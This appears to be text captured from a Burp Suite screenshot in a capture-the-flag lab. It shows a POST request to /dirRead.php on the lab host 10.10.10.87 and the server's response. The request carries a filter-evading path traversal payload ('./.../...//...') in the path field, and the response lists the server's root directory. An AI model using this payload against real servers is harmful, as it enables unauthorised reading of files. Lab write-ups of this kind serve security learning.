 Go
Cancel
< | ▼
> | ▼
Target: http://10.10.10.87
Request
Raw Params Headers Hex
POST /dirRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close

path=./.../...//.../...//.../...//
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 10 Dec 2019 06:56:12 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 125

[".","..",".dockerenv","bin","dev","etc","home","lib","media","mnt","proc","root","run","sbin","srv","sys","
tmp","usr","var"]